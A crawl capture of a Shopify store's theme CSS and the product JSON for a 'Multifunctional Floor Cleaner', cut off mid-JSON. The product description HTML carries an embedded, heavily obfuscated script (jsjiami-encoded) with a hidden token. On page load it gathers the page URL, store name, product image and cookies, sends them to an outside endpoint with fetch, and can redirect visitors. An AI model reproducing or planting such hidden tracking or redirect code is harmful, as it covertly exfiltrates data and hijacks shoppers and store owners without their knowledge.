

--- FILE ---
content_type: text/css
request_url: https://luckyeo.com/cdn/shop/t/6/assets/custom-update.css?v=131603827869595303961768547630
body_size: 48
content:
.card-wrapper.product-card-wrapper .card__heading a.full-unstyled-link{overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}@media (max-width: 749px){.card .card__content .quick-add button{font-size:1.2rem}}.multicolumn-card.content-container .multicolumn-card__image-wrapper{padding:0;margin:0}.multicolumn-list li.multicolumn-list__item a{display:block}.banner a{cursor:pointer;position:absolute;width:100%;height:100%;z-index:8}@media (min-width: 990px){.collection-list-wrapper ul.collection-list{justify-content:center}}@media (max-width: 989px){.section-collection-list .collection-list:not(.slider){padding-left:.8rem!important;padding-right:.8rem!important}}.footer-block__heading{margin-bottom:0!important;position:relative;padding-bottom:2rem!important;display:flex;align-items:center;justify-content:space-between}.footer-block__heading svg{display:none;width:1.8rem;height:1.8rem}@media (min-width: 750px){.footer-block__details-content{display:block!important}}@media (max-width: 749px){.footer-block.grid__item{margin:2rem 0!important}.footer__content-top{padding-left:calc(2rem / var(--font-body-scale))!important;padding-right:calc(2rem / var(--font-body-scale))!important}}@media (max-width: 749px){.slideshow .slideshow__slide{position:relative}.slideshow .slideshow__slide .slideshow__text{position:absolute;width:100%;height:100%}}.slideshow__text.banner__box .banner__buttons a{position:relative}.slick-next:before{font-family:FontAwesome!important;content:"\f054"!important}.slick-prev:before{font-family:FontAwesome!important;content:"\f053"!important}.slick-track .slick-slide{padding:0 calc(var(--grid-mobile-horizontal-spacing) / 2)}.slick-next{right:0!important}.slick-prev{left:0!important}.slick-next,.slick-prev{z-index:5;width:30px!important;height:30px!important;background-color:#ffffffbf!important;border-radius:6px!important}.slick-prev:before,.slick-next:before{color:#000;background-color:transparent!important}@media screen and (min-width: 750px){.slick-track .slick-slide{padding:0 calc(var(--grid-desktop-horizontal-spacing) / 2)}}.fold_desc_title_view{display:flex;justify-content:space-between;align-items:center;padding:1rem 0;margin:0!important;border-bottom:1px solid #eee}.fold_desc_title_view svg{display:block;width:2rem;height:2rem}.flip_svg{transform:rotate(180deg)}.product__title h1,.product__title .h1{font-size:calc(var(--font-heading-scale) * 2rem)!important}@media (min-width: 749px){.product__title h1,.product__title .h1{font-size:calc(var(--font-heading-scale) * 3rem)!important}}.footer_payment_icons{max-width:40%;display:block;margin:0 auto}@media (max-width: 749px){.footer_payment_icons{max-width:100%}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/custom-update.css.map?v=131603827869595303961768547630 */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luckyeo.com/products/multifunctional-floor-cleaner.js
body_size: 5755
content:
{"id":8465699471527,"title":"Multifunctional Floor Cleaner","handle":"multifunctional-floor-cleaner","description":"\u003cp\u003eThis natural hardwood cleaner agent is a powerful and effective stain remover designed to remove dirt, grime, and stains from hardwood surfaces. It is formulated to be safe for use on all hardwood surfaces and can be used on both finished and unfinished wood.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ba2447ea7d85e45e668cb9783442d177.jpeg\" width=\"750\" height=\"322\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/6a15374ceca247340571546a1fd99f82.jpeg\" width=\"750\" height=\"769\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/7fa07c0d1d31ebda361c0da60db4e4ef.jpeg\" width=\"750\" height=\"507\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/f55a51b7cbc132ac124989b1f76c7476.jpeg\" width=\"750\" height=\"580\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/9e5d8358f2f192988f8413ba2263f528.jpeg\" width=\"750\" height=\"750\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/28f85d4f3a39db33904ae83fc2510a04.gif\" width=\"584\" height=\"480\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/148c043d559272f400a8716a56cca6cb.gif\" width=\"330\" height=\"275\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNatural and eco-friendly\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is made from natural ingredients and is free from harsh chemicals, making it safe for use on wood surfaces.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/5af685173583c13f6b8b0f7200fa7b51.gif\" width=\"479\" height=\"336\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/72e9a8b2ed0a8e78575edf2f7778fa83.jpeg\" width=\"750\" height=\"769\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFast-acting\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is designed to quickly and effectively remove dirt, grime, and stains from hardwood surfaces.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/c93ee4feab3292542654bcf449fb5bca.gif\" width=\"750\" height=\"750\"\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/c6ff748edc88ca2940c1015abd59e0b2.jpeg\" width=\"750\" height=\"866\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eEasy to use\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is easy to use and can be applied directly to the surface without the need for scrubbing or buffing.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/ae4f04020d26a92933b215b8e5d3999e.jpeg\" width=\"800\" height=\"800\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong-lasting\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eThis cleaner is formulated to provide long-lasting protection against dirt, grime, and stains.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/776f714f377c7727d2d4486f084bd528.jpeg\" width=\"800\" height=\"800\"\u003e\u003c\/p\u003e\n\u003cp\u003eSpecification: \u003c\/p\u003e\n\u003cp\u003eVolume: 500ml\u003c\/p\u003e\n\u003cp\u003eFragrance: Lemon\u003c\/p\u003e\n\u003cp\u003eSuitable for: Hardwood surfaces\u003c\/p\u003e\n\u003cp\u003eNote: This cleaner is not suitable for use on softwood surfaces.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNDExh\/LzE3FQlKyUjA7M0CwtDC2Pj1JQU81Rzk9TkZHPLNKOURBMzQ8NEA6VaAEccGR0=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2025-02-14T18:22:21+08:00","created_at":"2025-02-14T18:22:32+08:00","vendor":"luckyeo1","type":"","tags":["Houseware \u0026 Kitchen"],"price":3499,"price_min":3499,"price_max":5499,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":46563477815463,"title":"Orange","option1":"Orange","option2":null,"option3":null,"sku":"LE80253944C01","requires_shipping":true,"taxable":false,"featured_image":{"id":38333381902503,"product_id":8465699471527,"position":6,"created_at":"2025-02-14T18:22:32+08:00","updated_at":"2025-02-14T18:22:32+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552","variant_ids":[46563477815463]},"available":true,"name":"Multifunctional Floor Cleaner - Orange","public_title":"Orange","options":["Orange"],"price":3499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30766998061223,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46563477848231,"title":"Lemon","option1":"Lemon","option2":null,"option3":null,"sku":"LE80253944C02","requires_shipping":true,"taxable":false,"featured_image":{"id":38333381968039,"product_id":8465699471527,"position":8,"created_at":"2025-02-14T18:22:32+08:00","updated_at":"2025-02-14T18:22:32+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552","variant_ids":[46563477848231,46563477880999]},"available":true,"name":"Multifunctional Floor Cleaner - Lemon","public_title":"Lemon","options":["Lemon"],"price":3499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30766998126759,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46563477880999,"title":"Orange+Lemon(500ml*2)","option1":"Orange+Lemon(500ml*2)","option2":null,"option3":null,"sku":"LE80253944C01+LE80253944C02","requires_shipping":true,"taxable":false,"featured_image":{"id":38333381968039,"product_id":8465699471527,"position":8,"created_at":"2025-02-14T18:22:32+08:00","updated_at":"2025-02-14T18:22:32+08:00","alt":null,"width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552","variant_ids":[46563477848231,46563477880999]},"available":true,"name":"Multifunctional Floor Cleaner - Orange+Lemon(500ml*2)","public_title":"Orange+Lemon(500ml*2)","options":["Orange+Lemon(500ml*2)"],"price":5499,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":30766998126759,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/217bd5000af1dabfa4230cedfeb6d347.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/65981d1ac2ef00704174db82efd2d3ac.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/6f172587345e01cfc075bfc600bc8cf6.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/8d54e90019e0d30c803f2f6ed365d6f7.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/ae4f04020d26a92933b215b8e5d3999e.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/d4f998284faa91334c006cb601565aec.jpg?v=1739528552","\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/776f714f377c7727d2d4486f084bd528.jpg?v=1739528552"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552","options":[{"name":"Fragrance(500ml)","position":1,"values":["Orange","Lemon","Orange+Lemon(500ml*2)"]}],"url":"\/products\/multifunctional-floor-cleaner","media":[{"alt":null,"id":30766997897383,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/00d5cf2b3d4df3779522fb24bab0960d.jpg?v=1739528552","width":800},{"alt":null,"id":30766997930151,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0686\/1969\/8343\/files\/217bd5000af1dabfa4230cedfeb6d347.